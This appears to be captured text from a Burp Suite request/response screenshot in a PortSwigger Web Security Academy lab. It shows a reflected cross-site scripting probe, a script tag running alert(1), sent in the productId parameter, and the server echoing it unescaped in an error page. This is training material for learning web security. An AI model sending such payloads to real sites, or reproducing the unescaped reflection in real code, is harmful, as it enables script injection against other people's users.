 Request
Pretty Raw Hex Chinese
\n
1 GET /?productId=<script>alert(1);</script>&storeId=1 HTTP/1.1
2 Host: stock.0ab500f603401e05c03a31cd00e8007c.web-security-academy.net
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/105.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render Chinese
1 HTTP/1.1 400 Bad Request
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=t3saRBRZt8ysFHTHsDAthKuBqFauU
4 Connection: close
5 Content-Length: 60
6
7 <h4>
ERROR
</h4>
Invalid product ID: <script>
alert(1);
</script>